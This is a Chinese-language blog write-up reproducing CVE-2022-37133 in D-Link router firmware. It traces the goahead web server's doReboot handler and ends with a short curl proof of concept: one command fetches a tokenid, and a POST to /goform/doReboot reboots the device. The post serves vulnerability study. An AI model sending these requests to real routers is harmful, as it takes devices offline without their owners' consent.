D-Link-CVE-2022-37133复现



漏洞描述

固件下载

固件提取

在线网站:固件解包 V2.08 - Firmware Unpacker

又学到了,虽然也是用binwalk

将提取的tar解压就是文件系统了

漏洞分析





根据文章漏洞点应该是在goahead中,找一下该文件

1 | find . -name goahead |

goahead实现了一个和web服务器所需要的基本功能,用户可以根据其接口开发各种各样的功能。



根据漏洞描述找到doReboot函数

可以看到最后会无条件的执行system("sleep 3 && reboot &");



交叉引用看下doReboot在哪里被用到了



formDefineUtilities函数引用了doReboot,我们接着看

当我们请求了/goform时,会进入websFormHandler函数进行处理我们的请求,然后再去处理我们的/goform/doReboot进入到doReboot函数

POC

获取tokenid

1 | curl http://192.168.0.6/dir_login.asp | grep tokenid |

doReboot

1 | curl -i -X POST http://192.168.0.6/goform/doReboot -d tokenid=xxxx |

- 标题: D-Link-CVE-2022-37133复现

- 作者: Berial

- 创建于 : 2025-04-07 22:21:02

- 更新于 : 2025-04-14 19:05:47

- 链接: https://berial.cn/posts/D-Link-CVE-2022-37133复现.html

- 版权声明: 本文章采用 CC BY-NC-SA 4.0 进行许可。

评论